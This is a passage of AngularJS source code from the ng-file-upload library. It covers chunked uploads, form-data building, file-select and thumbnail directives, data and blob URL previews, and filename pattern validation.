          config._end = config._start + config._chunkSize;
        }
        uploadWithAngular();
      }, function (e) {
        throw e;
      });
    } else {
      if (config._chunkSize) {
        config._start = 0;
        config._end = config._start + config._chunkSize;
      }
      uploadWithAngular();
    }

    promise.success = function (fn) {
      promise.then(function (response) {
        fn(response.data, response.status, response.headers, config);
      });
      return promise;
    };

    promise.error = function (fn) {
      promise.then(null, function (response) {
        fn(response.data, response.status, response.headers, config);
      });
      return promise;
    };

    promise.progress = function (fn) {
      promise.progressFunc = fn;
      promise.then(null, null, function (n) {
        fn(n);
      });
      return promise;
    };
    promise.abort = promise.pause = function () {
      if (config.__XHR) {
        $timeout(function () {
          config.__XHR.abort();
        });
      }
      return promise;
    };
    promise.xhr = function (fn) {
      config.xhrFn = function (origXhrFn) {
        return function () {
          if (origXhrFn) origXhrFn.apply(promise, arguments);
          fn.apply(promise, arguments);
        };
      }(config.xhrFn);
      return promise;
    };

    upload.promisesCount++;
    if (promise['finally'] && promise['finally'] instanceof Function) {
      promise['finally'](function () {
        upload.promisesCount--;
      });
    }
    return promise;
  }

  this.isUploadInProgress = function () {
    return upload.promisesCount > 0;
  };

  this.rename = function (file, name) {
    file.ngfName = name;
    return file;
  };

  this.jsonBlob = function (val) {
    if (val != null && !angular.isString(val)) {
      val = JSON.stringify(val);
    }
    var blob = new window.Blob([val], { type: 'application/json' });
    blob._ngfBlob = true;
    return blob;
  };

  this.json = function (val) {
    return angular.toJson(val);
  };

  function copy(obj) {
    var clone = {};
    for (var key in obj) {
      if (obj.hasOwnProperty(key)) {
        clone[key] = obj[key];
      }
    }
    return clone;
  }

  this.isFile = function (file) {
    return file != null && (file instanceof window.Blob || file.flashId && file.name && file.size);
  };

  this.upload = function (config, internal) {
    function toResumeFile(file, formData) {
      if (file._ngfBlob) return file;
      config._file = config._file || file;
      if (config._start != null && resumeSupported) {
        if (config._end && config._end >= file.size) {
          config._finished = true;
          config._end = file.size;
        }
        var slice = file.slice(config._start, config._end || file.size);
        slice.name = file.name;
        slice.ngfName = file.ngfName;
        if (config._chunkSize) {
          formData.append('_chunkSize', config._chunkSize);
          formData.append('_currentChunkSize', config._end - config._start);
          formData.append('_chunkNumber', Math.floor(config._start / config._chunkSize));
          formData.append('_totalSize', config._file.size);
        }
        return slice;
      }
      return file;
    }

    function addFieldToFormData(formData, val, key) {
      if (val !== undefined) {
        if (angular.isDate(val)) {
          val = val.toISOString();
        }
        if (angular.isString(val)) {
          formData.append(key, val);
        } else if (upload.isFile(val)) {
          var file = toResumeFile(val, formData);
          var split = key.split(',');
          if (split[1]) {
            file.ngfName = split[1].replace(/^\s+|\s+$/g, '');
            key = split[0];
          }
          config._fileKey = config._fileKey || key;
          formData.append(key, file, file.ngfName || file.name);
        } else {
          if (angular.isObject(val)) {
            if (val.$$ngfCircularDetection) throw 'ngFileUpload: Circular reference in config.data. Make sure specified data for Upload.upload() has no circular reference: ' + key;

            val.$$ngfCircularDetection = true;
            try {
              for (var k in val) {
                if (val.hasOwnProperty(k) && k !== '$$ngfCircularDetection') {
                  var objectKey = config.objectKey == null ? '[i]' : config.objectKey;
                  if (val.length && parseInt(k) > -1) {
                    objectKey = config.arrayKey == null ? objectKey : config.arrayKey;
                  }
                  addFieldToFormData(formData, val[k], key + objectKey.replace(/[ik]/g, k));
                }
              }
            } finally {
              delete val.$$ngfCircularDetection;
            }
          } else {
            formData.append(key, val);
          }
        }
      }
    }

    function digestConfig() {
      config._chunkSize = upload.translateScalars(config.resumeChunkSize);
      config._chunkSize = config._chunkSize ? parseInt(config._chunkSize.toString()) : null;

      config.headers = config.headers || {};
      config.headers['Content-Type'] = undefined;
      config.transformRequest = config.transformRequest ? angular.isArray(config.transformRequest) ? config.transformRequest : [config.transformRequest] : [];
      config.transformRequest.push(function (data) {
        var formData = new window.FormData(),
            key;
        data = data || config.fields || {};
        if (config.file) {
          data.file = config.file;
        }
        for (key in data) {
          if (data.hasOwnProperty(key)) {
            var val = data[key];
            if (config.formDataAppender) {
              config.formDataAppender(formData, key, val);
            } else {
              addFieldToFormData(formData, val, key);
            }
          }
        }

        return formData;
      });
    }

    if (!internal) config = copy(config);
    if (!config._isDigested) {
      config._isDigested = true;
      digestConfig();
    }

    return sendHttp(config);
  };

  this.http = function (config) {
    config = copy(config);
    config.transformRequest = config.transformRequest || function (data) {
      if (window.ArrayBuffer && data instanceof window.ArrayBuffer || data instanceof window.Blob) {
        return data;
      }
      return $http.defaults.transformRequest[0].apply(this, arguments);
    };
    config._chunkSize = upload.translateScalars(config.resumeChunkSize);
    config._chunkSize = config._chunkSize ? parseInt(config._chunkSize.toString()) : null;

    return sendHttp(config);
  };

  this.translateScalars = function (str) {
    if (angular.isString(str)) {
      if (str.search(/kb/i) === str.length - 2) {
        return parseFloat(str.substring(0, str.length - 2) * 1024);
      } else if (str.search(/mb/i) === str.length - 2) {
        return parseFloat(str.substring(0, str.length - 2) * 1048576);
      } else if (str.search(/gb/i) === str.length - 2) {
        return parseFloat(str.substring(0, str.length - 2) * 1073741824);
      } else if (str.search(/b/i) === str.length - 1) {
        return parseFloat(str.substring(0, str.length - 1));
      } else if (str.search(/s/i) === str.length - 1) {
        return parseFloat(str.substring(0, str.length - 1));
      } else if (str.search(/m/i) === str.length - 1) {
        return parseFloat(str.substring(0, str.length - 1) * 60);
      } else if (str.search(/h/i) === str.length - 1) {
        return parseFloat(str.substring(0, str.length - 1) * 3600);
      }
    }
    return str;
  };

  this.urlToBlob = function (url) {
    var defer = $q.defer();
    $http({ url: url, method: 'get', responseType: 'arraybuffer' }).then(function (resp) {
      var arrayBufferView = new Uint8Array(resp.data);
      var type = resp.headers('content-type') || 'image/WebP';
      var blob = new window.Blob([arrayBufferView], { type: type });
      var matches = url.match(/.*\/(.+?)(\?.*)?$/);
      if (matches.length > 1) {
        blob.name = matches[1];
      }
      defer.resolve(blob);
    }, function (e) {
      defer.reject(e);
    });
    return defer.promise;
  };

  this.setDefaults = function (defaults) {
    this.defaults = defaults || {};
  };

  this.defaults = {};
  this.version = ngFileUpload.version;
}]);

ngFileUpload.service('Upload', ['$parse', '$timeout', '$compile', '$q', 'UploadExif', function ($parse, $timeout, $compile, $q, UploadExif) {
  var upload = UploadExif;
  upload.getAttrWithDefaults = function (attr, name) {
    if (attr[name] != null) return attr[name];
    var def = upload.defaults[name];
    return def == null ? def : angular.isString(def) ? def : JSON.stringify(def);
  };

  upload.attrGetter = function (name, attr, scope, params) {
    var attrVal = this.getAttrWithDefaults(attr, name);
    if (scope) {
      try {
        if (params) {
          return $parse(attrVal)(scope, params);
        } else {
          return $parse(attrVal)(scope);
        }
      } catch (e) {
        // hangle string value without single qoute
        if (name.search(/min|max|pattern/i)) {
          return attrVal;
        } else {
          throw e;
        }
      }
    } else {
      return attrVal;
    }
  };

  upload.shouldUpdateOn = function (type, attr, scope) {
    var modelOptions = upload.attrGetter('ngfModelOptions', attr, scope);
    if (modelOptions && modelOptions.updateOn) {
      return modelOptions.updateOn.split(' ').indexOf(type) > -1;
    }
    return true;
  };

  upload.emptyPromise = function () {
    var d = $q.defer();
    var args = arguments;
    $timeout(function () {
      d.resolve.apply(d, args);
    });
    return d.promise;
  };

  upload.rejectPromise = function () {
    var d = $q.defer();
    var args = arguments;
    $timeout(function () {
      d.reject.apply(d, args);
    });
    return d.promise;
  };

  upload.happyPromise = function (promise, data) {
    var d = $q.defer();
    promise.then(function (result) {
      d.resolve(result);
    }, function (error) {
      $timeout(function () {
        throw error;
      });
      d.resolve(data);
    });
    return d.promise;
  };

  function applyExifRotations(files, attr, scope) {
    var promises = [upload.emptyPromise()];
    angular.forEach(files, function (f, i) {
      if (f.type.indexOf('image/jpeg') === 0 && upload.attrGetter('ngfFixOrientation', attr, scope, { $file: f })) {
        promises.push(upload.happyPromise(upload.applyExifRotation(f), f).then(function (fixedFile) {
          files.splice(i, 1, fixedFile);
        }));
      }
    });
    return $q.all(promises);
  }

  function resizeFile(files, attr, scope, ngModel) {
    var resizeVal = upload.attrGetter('ngfResize', attr, scope);
    if (!resizeVal || !upload.isResizeSupported() || !files.length) return upload.emptyPromise();
    if (resizeVal instanceof Function) {
      var defer = $q.defer();
      return resizeVal(files).then(function (p) {
        resizeWithParams(p, files, attr, scope, ngModel).then(function (r) {
          defer.resolve(r);
        }, function (e) {
          defer.reject(e);
        });
      }, function (e) {
        defer.reject(e);
      });
    } else {
      return resizeWithParams(resizeVal, files, attr, scope, ngModel);
    }
  }

  function resizeWithParams(params, files, attr, scope, ngModel) {
    var promises = [upload.emptyPromise()];

    function handleFile(f, i) {
      if (f.type.indexOf('image') === 0) {
        if (params.pattern && !upload.validatePattern(f, params.pattern)) return;
        params.resizeIf = function (width, height) {
          return upload.attrGetter('ngfResizeIf', attr, scope, { $width: width, $height: height, $file: f });
        };
        var promise = upload.resize(f, params);
        promises.push(promise);
        promise.then(function (resizedFile) {
          files.splice(i, 1, resizedFile);
        }, function (e) {
          f.$error = 'resize';
          (f.$errorMessages = f.$errorMessages || {}).resize = true;
          f.$errorParam = (e ? (e.message ? e.message : e) + ': ' : '') + (f && f.name);
          ngModel.$ngfValidations.push({ name: 'resize', valid: false });
          upload.applyModelValidation(ngModel, files);
        });
      }
    }

    for (var i = 0; i < files.length; i++) {
      handleFile(files[i], i);
    }
    return $q.all(promises);
  }

  upload.updateModel = function (ngModel, attr, scope, fileChange, files, evt, noDelay) {
    function update(files, invalidFiles, newFiles, dupFiles, isSingleModel) {
      attr.$$ngfPrevValidFiles = files;
      attr.$$ngfPrevInvalidFiles = invalidFiles;
      var file = files && files.length ? files[0] : null;
      var invalidFile = invalidFiles && invalidFiles.length ? invalidFiles[0] : null;

      if (ngModel) {
        upload.applyModelValidation(ngModel, files);
        ngModel.$setViewValue(isSingleModel ? file : files);
      }

      if (fileChange) {
        $parse(fileChange)(scope, {
          $files: files,
          $file: file,
          $newFiles: newFiles,
          $duplicateFiles: dupFiles,
          $invalidFiles: invalidFiles,
          $invalidFile: invalidFile,
          $event: evt
        });
      }

      var invalidModel = upload.attrGetter('ngfModelInvalid', attr);
      if (invalidModel) {
        $timeout(function () {
          $parse(invalidModel).assign(scope, isSingleModel ? invalidFile : invalidFiles);
        });
      }
      $timeout(function () {
        // scope apply changes
      });
    }

    var allNewFiles,
        dupFiles = [],
        prevValidFiles,
        prevInvalidFiles,
        invalids = [],
        valids = [];

    function removeDuplicates() {
      function equals(f1, f2) {
        return f1.name === f2.name && (f1.$ngfOrigSize || f1.size) === (f2.$ngfOrigSize || f2.size) && f1.type === f2.type;
      }

      function isInPrevFiles(f) {
        var j;
        for (j = 0; j < prevValidFiles.length; j++) {
          if (equals(f, prevValidFiles[j])) {
            return true;
          }
        }
        for (j = 0; j < prevInvalidFiles.length; j++) {
          if (equals(f, prevInvalidFiles[j])) {
            return true;
          }
        }
        return false;
      }

      if (files) {
        allNewFiles = [];
        dupFiles = [];
        for (var i = 0; i < files.length; i++) {
          if (isInPrevFiles(files[i])) {
            dupFiles.push(files[i]);
          } else {
            allNewFiles.push(files[i]);
          }
        }
      }
    }

    function toArray(v) {
      return angular.isArray(v) ? v : [v];
    }

    function resizeAndUpdate() {
      function updateModel() {
        $timeout(function () {
          update(keep ? prevValidFiles.concat(valids) : valids, keep ? prevInvalidFiles.concat(invalids) : invalids, files, dupFiles, isSingleModel);
        }, options && options.debounce ? options.debounce.change || options.debounce : 0);
      }

      var resizingFiles = validateAfterResize ? allNewFiles : valids;
      resizeFile(resizingFiles, attr, scope, ngModel).then(function () {
        if (validateAfterResize) {
          upload.validate(allNewFiles, keep ? prevValidFiles.length : 0, ngModel, attr, scope).then(function (validationResult) {
            valids = validationResult.validsFiles;
            invalids = validationResult.invalidsFiles;
            updateModel();
          });
        } else {
          updateModel();
        }
      }, function () {
        for (var i = 0; i < resizingFiles.length; i++) {
          var f = resizingFiles[i];
          if (f.$error === 'resize') {
            var index = valids.indexOf(f);
            if (index > -1) {
              valids.splice(index, 1);
              invalids.push(f);
            }
            updateModel();
          }
        }
      });
    }

    prevValidFiles = attr.$$ngfPrevValidFiles || [];
    prevInvalidFiles = attr.$$ngfPrevInvalidFiles || [];
    if (ngModel && ngModel.$modelValue) {
      prevValidFiles = toArray(ngModel.$modelValue);
    }

    var keep = upload.attrGetter('ngfKeep', attr, scope);
    allNewFiles = (files || []).slice(0);
    if (keep === 'distinct' || upload.attrGetter('ngfKeepDistinct', attr, scope) === true) {
      removeDuplicates(attr, scope);
    }

    var isSingleModel = !keep && !upload.attrGetter('ngfMultiple', attr, scope) && !upload.attrGetter('multiple', attr);

    if (keep && !allNewFiles.length) return;

    upload.attrGetter('ngfBeforeModelChange', attr, scope, {
      $files: files,
      $file: files && files.length ? files[0] : null,
      $newFiles: allNewFiles,
      $duplicateFiles: dupFiles,
      $event: evt
    });

    var validateAfterResize = upload.attrGetter('ngfValidateAfterResize', attr, scope);

    var options = upload.attrGetter('ngfModelOptions', attr, scope);
    upload.validate(allNewFiles, keep ? prevValidFiles.length : 0, ngModel, attr, scope).then(function (validationResult) {
      if (noDelay) {
        update(allNewFiles, [], files, dupFiles, isSingleModel);
      } else {
        if ((!options || !options.allowInvalid) && !validateAfterResize) {
          valids = validationResult.validFiles;
          invalids = validationResult.invalidFiles;
        } else {
          valids = allNewFiles;
        }
        if (upload.attrGetter('ngfFixOrientation', attr, scope) && upload.isExifSupported()) {
          applyExifRotations(valids, attr, scope).then(function () {
            resizeAndUpdate();
          });
        } else {
          resizeAndUpdate();
        }
      }
    });
  };

  return upload;
}]);

ngFileUpload.directive('ngfSelect', ['$parse', '$timeout', '$compile', 'Upload', function ($parse, $timeout, $compile, Upload) {
  var generatedElems = [];

  function isDelayedClickSupported(ua) {
    // fix for android native browser < 4.4 and safari windows
    var m = ua.match(/Android[^\d]*(\d+)\.(\d+)/);
    if (m && m.length > 2) {
      var v = Upload.defaults.androidFixMinorVersion || 4;
      return parseInt(m[1]) < 4 || parseInt(m[1]) === v && parseInt(m[2]) < v;
    }

    // safari on windows
    return ua.indexOf('Chrome') === -1 && /.*Windows.*Safari.*/.test(ua);
  }

  function linkFileSelect(scope, elem, attr, ngModel, $parse, $timeout, $compile, upload) {
    /** @namespace attr.ngfSelect */
    /** @namespace attr.ngfChange */
    /** @namespace attr.ngModel */
    /** @namespace attr.ngfModelOptions */
    /** @namespace attr.ngfMultiple */
    /** @namespace attr.ngfCapture */
    /** @namespace attr.ngfValidate */
    /** @namespace attr.ngfKeep */
    var attrGetter = function attrGetter(name, scope) {
      return upload.attrGetter(name, attr, scope);
    };

    function isInputTypeFile() {
      return elem[0].tagName.toLowerCase() === 'input' && attr.type && attr.type.toLowerCase() === 'file';
    }

    function fileChangeAttr() {
      return attrGetter('ngfChange') || attrGetter('ngfSelect');
    }

    function changeFn(evt) {
      if (upload.shouldUpdateOn('change', attr, scope)) {
        var fileList = evt.__files_ || evt.target && evt.target.files,
            files = [];
        /* Handle duplicate call in  IE11 */
        if (!fileList) return;
        for (var i = 0; i < fileList.length; i++) {
          files.push(fileList[i]);
        }
        upload.updateModel(ngModel, attr, scope, fileChangeAttr(), files.length ? files : null, evt);
      }
    }

    upload.registerModelChangeValidator(ngModel, attr, scope);

    var unwatches = [];
    if (attrGetter('ngfMultiple')) {
      unwatches.push(scope.$watch(attrGetter('ngfMultiple'), function () {
        fileElem.attr('multiple', attrGetter('ngfMultiple', scope));
      }));
    }
    if (attrGetter('ngfCapture')) {
      unwatches.push(scope.$watch(attrGetter('ngfCapture'), function () {
        fileElem.attr('capture', attrGetter('ngfCapture', scope));
      }));
    }
    if (attrGetter('ngfAccept')) {
      unwatches.push(scope.$watch(attrGetter('ngfAccept'), function () {
        fileElem.attr('accept', attrGetter('ngfAccept', scope));
      }));
    }
    unwatches.push(attr.$observe('accept', function () {
      fileElem.attr('accept', attrGetter('accept'));
    }));
    function bindAttrToFileInput(fileElem, label) {
      function updateId(val) {
        fileElem.attr('id', 'ngf-' + val);
        label.attr('id', 'ngf-label-' + val);
      }

      for (var i = 0; i < elem[0].attributes.length; i++) {
        var attribute = elem[0].attributes[i];
        if (attribute.name !== 'type' && attribute.name !== 'class' && attribute.name !== 'style') {
          if (attribute.name === 'id') {
            updateId(attribute.value);
            unwatches.push(attr.$observe('id', updateId));
          } else {
            fileElem.attr(attribute.name, !attribute.value && (attribute.name === 'required' || attribute.name === 'multiple') ? attribute.name : attribute.value);
          }
        }
      }
    }

    function createFileInput() {
      if (isInputTypeFile()) {
        return elem;
      }

      var fileElem = angular.element('<input type="file">');

      var label = angular.element('<label>upload</label>');
      label.css('visibility', 'hidden').css('position', 'absolute').css('overflow', 'hidden').css('width', '0px').css('height', '0px').css('border', 'none').css('margin', '0px').css('padding', '0px').attr('tabindex', '-1');
      bindAttrToFileInput(fileElem, label);

      generatedElems.push({ el: elem, ref: label });

      document.body.appendChild(label.append(fileElem)[0]);

      return fileElem;
    }

    function clickHandler(evt) {
      if (elem.attr('disabled')) return false;
      if (attrGetter('ngfSelectDisabled', scope)) return;

      var r = detectSwipe(evt);
      // prevent the click if it is a swipe
      if (r != null) return r;

      resetModel(evt);

      // fix for md when the element is removed from the DOM and added back #460
      try {
        if (!isInputTypeFile() && !document.body.contains(fileElem[0])) {
          generatedElems.push({ el: elem, ref: fileElem.parent() });
          document.body.appendChild(fileElem.parent()[0]);
          fileElem.bind('change', changeFn);
        }
      } catch (e) {/*ignore*/
      }

      if (isDelayedClickSupported(navigator.userAgent)) {
        setTimeout(function () {
          fileElem[0].click();
        }, 0);
      } else {
        fileElem[0].click();
      }

      return false;
    }

    var initialTouchStartY = 0;
    var initialTouchStartX = 0;

    function detectSwipe(evt) {
      var touches = evt.changedTouches || evt.originalEvent && evt.originalEvent.changedTouches;
      if (touches) {
        if (evt.type === 'touchstart') {
          initialTouchStartX = touches[0].clientX;
          initialTouchStartY = touches[0].clientY;
          return true; // don't block event default
        } else {
          // prevent scroll from triggering event
          if (evt.type === 'touchend') {
            var currentX = touches[0].clientX;
            var currentY = touches[0].clientY;
            if (Math.abs(currentX - initialTouchStartX) > 20 || Math.abs(currentY - initialTouchStartY) > 20) {
              evt.stopPropagation();
              evt.preventDefault();
              return false;
            }
          }
          return true;
        }
      }
    }

    var fileElem = elem;

    function resetModel(evt) {
      if (upload.shouldUpdateOn('click', attr, scope) && fileElem.val()) {
        fileElem.val(null);
        upload.updateModel(ngModel, attr, scope, fileChangeAttr(), null, evt, true);
      }
    }

    if (!isInputTypeFile()) {
      fileElem = createFileInput();
    }
    fileElem.bind('change', changeFn);

    if (!isInputTypeFile()) {
      elem.bind('click touchstart touchend', clickHandler);
    } else {
      elem.bind('click', resetModel);
    }

    function ie10SameFileSelectFix(evt) {
      if (fileElem && !fileElem.attr('__ngf_ie10_Fix_')) {
        if (!fileElem[0].parentNode) {
          fileElem = null;
          return;
        }
        evt.preventDefault();
        evt.stopPropagation();
        fileElem.unbind('click');
        var clone = fileElem.clone();
        fileElem.replaceWith(clone);
        fileElem = clone;
        fileElem.attr('__ngf_ie10_Fix_', 'true');
        fileElem.bind('change', changeFn);
        fileElem.bind('click', ie10SameFileSelectFix);
        fileElem[0].click();
        return false;
      } else {
        fileElem.removeAttr('__ngf_ie10_Fix_');
      }
    }

    if (navigator.appVersion.indexOf('MSIE 10') !== -1) {
      fileElem.bind('click', ie10SameFileSelectFix);
    }

    if (ngModel) ngModel.$formatters.push(function (val) {
      if (val == null || val.length === 0) {
        if (fileElem.val()) {
          fileElem.val(null);
        }
      }
      return val;
    });

    scope.$on('$destroy', function () {
      if (!isInputTypeFile()) fileElem.parent().remove();
      angular.forEach(unwatches, function (unwatch) {
        unwatch();
      });
    });

    $timeout(function () {
      for (var i = 0; i < generatedElems.length; i++) {
        var g = generatedElems[i];
        if (!document.body.contains(g.el[0])) {
          generatedElems.splice(i, 1);
          g.ref.remove();
        }
      }
    });

    if (window.FileAPI && window.FileAPI.ngfFixIE) {
      window.FileAPI.ngfFixIE(elem, fileElem, changeFn);
    }
  }

  return {
    restrict: 'AEC',
    require: '?ngModel',
    link: function link(scope, elem, attr, ngModel) {
      linkFileSelect(scope, elem, attr, ngModel, $parse, $timeout, $compile, Upload);
    }
  };
}]);

(function () {

  ngFileUpload.service('UploadDataUrl', ['UploadBase', '$timeout', '$q', function (UploadBase, $timeout, $q) {
    var upload = UploadBase;
    upload.base64DataUrl = function (file) {
      if (angular.isArray(file)) {
        var d = $q.defer(),
            count = 0;
        angular.forEach(file, function (f) {
          upload.dataUrl(f, true)['finally'](function () {
            count++;
            if (count === file.length) {
              var urls = [];
              angular.forEach(file, function (ff) {
                urls.push(ff.$ngfDataUrl);
              });
              d.resolve(urls, file);
            }
          });
        });
        return d.promise;
      } else {
        return upload.dataUrl(file, true);
      }
    };
    upload.dataUrl = function (file, disallowObjectUrl) {
      if (!file) return upload.emptyPromise(file, file);
      if (disallowObjectUrl && file.$ngfDataUrl != null || !disallowObjectUrl && file.$ngfBlobUrl != null) {
        return upload.emptyPromise(disallowObjectUrl ? file.$ngfDataUrl : file.$ngfBlobUrl, file);
      }
      var p = disallowObjectUrl ? file.$$ngfDataUrlPromise : file.$$ngfBlobUrlPromise;
      if (p) return p;

      var deferred = $q.defer();
      $timeout(function () {
        if (window.FileReader && file && (!window.FileAPI || navigator.userAgent.indexOf('MSIE 8') === -1 || file.size < 20000) && (!window.FileAPI || navigator.userAgent.indexOf('MSIE 9') === -1 || file.size < 4000000)) {
          //prefer URL.createObjectURL for handling refrences to files of all sizes
          //since it doesn´t build a large string in memory
          var URL = window.URL || window.webkitURL;
          if (URL && URL.createObjectURL && !disallowObjectUrl) {
            var url;
            try {
              url = URL.createObjectURL(file);
            } catch (e) {
              $timeout(function () {
                file.$ngfBlobUrl = '';
                deferred.reject();
              });
              return;
            }
            $timeout(function () {
              file.$ngfBlobUrl = url;
              if (url) {
                deferred.resolve(url, file);
                upload.blobUrls = upload.blobUrls || [];
                upload.blobUrlsTotalSize = upload.blobUrlsTotalSize || 0;
                upload.blobUrls.push({ url: url, size: file.size });
                upload.blobUrlsTotalSize += file.size || 0;
                var maxMemory = upload.defaults.blobUrlsMaxMemory || 268435456;
                var maxLength = upload.defaults.blobUrlsMaxQueueSize || 200;
                while ((upload.blobUrlsTotalSize > maxMemory || upload.blobUrls.length > maxLength) && upload.blobUrls.length > 1) {
                  var obj = upload.blobUrls.splice(0, 1)[0];
                  URL.revokeObjectURL(obj.url);
                  upload.blobUrlsTotalSize -= obj.size;
                }
              }
            });
          } else {
            var fileReader = new FileReader();
            fileReader.onload = function (e) {
              $timeout(function () {
                file.$ngfDataUrl = e.target.result;
                deferred.resolve(e.target.result, file);
                $timeout(function () {
                  delete file.$ngfDataUrl;
                }, 1000);
              });
            };
            fileReader.onerror = function () {
              $timeout(function () {
                file.$ngfDataUrl = '';
                deferred.reject();
              });
            };
            fileReader.readAsDataURL(file);
          }
        } else {
          $timeout(function () {
            file[disallowObjectUrl ? '$ngfDataUrl' : '$ngfBlobUrl'] = '';
            deferred.reject();
          });
        }
      });

      if (disallowObjectUrl) {
        p = file.$$ngfDataUrlPromise = deferred.promise;
      } else {
        p = file.$$ngfBlobUrlPromise = deferred.promise;
      }
      p['finally'](function () {
        delete file[disallowObjectUrl ? '$$ngfDataUrlPromise' : '$$ngfBlobUrlPromise'];
      });
      return p;
    };
    return upload;
  }]);

  function getTagType(el) {
    if (el.tagName.toLowerCase() === 'img') return 'image';
    if (el.tagName.toLowerCase() === 'audio') return 'audio';
    if (el.tagName.toLowerCase() === 'video') return 'video';
    return (/./
    );
  }

  function linkFileDirective(Upload, $timeout, scope, elem, attr, directiveName, resizeParams, isBackground) {
    function constructDataUrl(file) {
      var disallowObjectUrl = Upload.attrGetter('ngfNoObjectUrl', attr, scope);
      Upload.dataUrl(file, disallowObjectUrl)['finally'](function () {
        $timeout(function () {
          var src = (disallowObjectUrl ? file.$ngfDataUrl : file.$ngfBlobUrl) || file.$ngfDataUrl;
          if (isBackground) {
            elem.css('background-image', 'url(\'' + (src || '') + '\')');
          } else {
            elem.attr('src', src);
          }
          if (src) {
            elem.removeClass('ng-hide');
          } else {
            elem.addClass('ng-hide');
          }
        });
      });
    }

    $timeout(function () {
      var unwatch = scope.$watch(attr[directiveName], function (file) {
        var size = resizeParams;
        if (directiveName === 'ngfThumbnail') {
          if (!size) {
            size = {
              width: elem[0].naturalWidth || elem[0].clientWidth,
              height: elem[0].naturalHeight || elem[0].clientHeight
            };
          }
          if (size.width === 0 && window.getComputedStyle) {
            var style = getComputedStyle(elem[0]);
            if (style.width && style.width.indexOf('px') > -1 && style.height && style.height.indexOf('px') > -1) {
              size = {
                width: parseInt(style.width.slice(0, -2)),
                height: parseInt(style.height.slice(0, -2))
              };
            }
          }
        }

        if (angular.isString(file)) {
          elem.removeClass('ng-hide');
          if (isBackground) {
            return elem.css('background-image', 'url(\'' + file + '\')');
          } else {
            return elem.attr('src', file);
          }
        }
        if (file && file.type && file.type.search(getTagType(elem[0])) === 0 && (!isBackground || file.type.indexOf('image') === 0)) {
          if (size && Upload.isResizeSupported()) {
            size.resizeIf = function (width, height) {
              return Upload.attrGetter('ngfResizeIf', attr, scope, { $width: width, $height: height, $file: file });
            };
            Upload.resize(file, size).then(function (f) {
              constructDataUrl(f);
            }, function (e) {
              throw e;
            });
          } else {
            constructDataUrl(file);
          }
        } else {
          elem.addClass('ng-hide');
        }
      });

      scope.$on('$destroy', function () {
        unwatch();
      });
    });
  }

  /** @namespace attr.ngfSrc */
  /** @namespace attr.ngfNoObjectUrl */
  ngFileUpload.directive('ngfSrc', ['Upload', '$timeout', function (Upload, $timeout) {
    return {
      restrict: 'AE',
      link: function link(scope, elem, attr) {
        linkFileDirective(Upload, $timeout, scope, elem, attr, 'ngfSrc', Upload.attrGetter('ngfResize', attr, scope), false);
      }
    };
  }]);

  /** @namespace attr.ngfBackground */
  /** @namespace attr.ngfNoObjectUrl */
  ngFileUpload.directive('ngfBackground', ['Upload', '$timeout', function (Upload, $timeout) {
    return {
      restrict: 'AE',
      link: function link(scope, elem, attr) {
        linkFileDirective(Upload, $timeout, scope, elem, attr, 'ngfBackground', Upload.attrGetter('ngfResize', attr, scope), true);
      }
    };
  }]);

  /** @namespace attr.ngfThumbnail */
  /** @namespace attr.ngfAsBackground */
  /** @namespace attr.ngfSize */
  /** @namespace attr.ngfNoObjectUrl */
  ngFileUpload.directive('ngfThumbnail', ['Upload', '$timeout', function (Upload, $timeout) {
    return {
      restrict: 'AE',
      link: function link(scope, elem, attr) {
        var size = Upload.attrGetter('ngfSize', attr, scope);
        linkFileDirective(Upload, $timeout, scope, elem, attr, 'ngfThumbnail', size, Upload.attrGetter('ngfAsBackground', attr, scope));
      }
    };
  }]);

  ngFileUpload.config(['$compileProvider', function ($compileProvider) {
    if ($compileProvider.imgSrcSanitizationWhitelist) $compileProvider.imgSrcSanitizationWhitelist(/^\s*(https?|ftp|mailto|tel|webcal|local|file|data|blob):/);
    if ($compileProvider.aHrefSanitizationWhitelist) $compileProvider.aHrefSanitizationWhitelist(/^\s*(https?|ftp|mailto|tel|webcal|local|file|data|blob):/);
  }]);

  ngFileUpload.filter('ngfDataUrl', ['UploadDataUrl', '$sce', function (UploadDataUrl, $sce) {
    return function (file, disallowObjectUrl, trustedUrl) {
      if (angular.isString(file)) {
        return $sce.trustAsResourceUrl(file);
      }
      var src = file && ((disallowObjectUrl ? file.$ngfDataUrl : file.$ngfBlobUrl) || file.$ngfDataUrl);
      if (file && !src) {
        if (!file.$ngfDataUrlFilterInProgress && angular.isObject(file)) {
          file.$ngfDataUrlFilterInProgress = true;
          UploadDataUrl.dataUrl(file, disallowObjectUrl);
        }
        return '';
      }
      if (file) delete file.$ngfDataUrlFilterInProgress;
      return (file && src ? trustedUrl ? $sce.trustAsResourceUrl(src) : src : file) || '';
    };
  }]);
})();

ngFileUpload.service('UploadValidate', ['UploadDataUrl', '$q', '$timeout', function (UploadDataUrl, $q, $timeout) {
  var upload = UploadDataUrl;

  function globStringToRegex(str) {
    var regexp = '',
        excludes = [];
    if (str.length > 2 && str[0] === '/' && str[str.length - 1] === '/') {
      regexp = str.substring(1, str.length - 1);
    } else {
      var split = str.split(',');
      if (split.length > 1) {
        for (var i = 0; i < split.length; i++) {
          var r = globStringToRegex(split[i]);
          if (r.regexp) {
            regexp += '(' + r.regexp + ')';
            if (i < split.length - 1) {
              regexp += '|';
            }
          } else {
            excludes = excludes.concat(r.excludes);
          }
        }
      } else {
        if (str.indexOf('!') === 0) {
          excludes.push('^((?!' + globStringToRegex(str.substring(1)).regexp + ').)*$');
        } else {
          if (str.indexOf('.') === 0) {
            str = '*' + str;
          }
          regexp = '^' + str.replace(new RegExp('[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\-]', 'g'), '\\$&') + '$';
          regexp = regexp.replace(/\\\*/g, '.*').replace(/\\\?/g, '.');
        }
      }
    }
    return { regexp: regexp, excludes: excludes };
  }

  upload.validatePattern = function (file, val) {
    if (!val) {
      return true;
    }
    var pattern = globStringToRegex(val),
        valid = true;
    if (pattern.regexp && pattern.regexp.length) {
      var regexp = new RegExp(pattern.regexp, 'i');
      valid = file.type != null && regexp.test(file.type) || file.name != null && regexp.test(file.name);
    }
    var len = pattern.excludes.length;
    while (len--) {
      var exclude = new RegExp(pattern.excludes[len], 'i');
      valid = valid && (file.type == null || exclude.test(file.type)) && (file.name == null || exclude.test(file.name));
    }
    return valid;
  };

  upload.ratioToFloat = function (val) {
    var r = val.toString(),
        xIndex = r.search(/[x:]/i);
    if (xIndex > -1) {
      r = parseFloat(r.substring(0, xIndex)) / parseFloat(r.substring(xIndex + 1));
    } else {
      r = parseFloat(r);
    }
    return r;
  };

